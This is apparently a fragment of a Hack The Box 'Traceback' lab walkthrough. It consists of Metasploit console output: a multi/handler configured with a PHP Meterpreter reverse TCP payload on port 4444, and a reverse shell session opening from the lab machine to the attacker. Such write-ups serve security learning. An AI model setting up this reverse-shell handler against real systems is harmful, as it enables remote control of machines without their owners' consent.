 root@ubuntu: ~/Desktop/HTB/Machines/Traceback
root@ubuntu: ~/Desktop/HTB/Machines/Traceback
root@ubuntu: ~/Desktop/HTB/Machines/Traceback
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  tun0             yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.17.191:4444
[*] Sending stage (38288 bytes) to 10.10.10.181
[*] Meterpreter session 1 opened (10.10.17.191:4444 -> 10.10.10.181:54424) at 2020-04-21 14:56:46 +0630
meterpreter >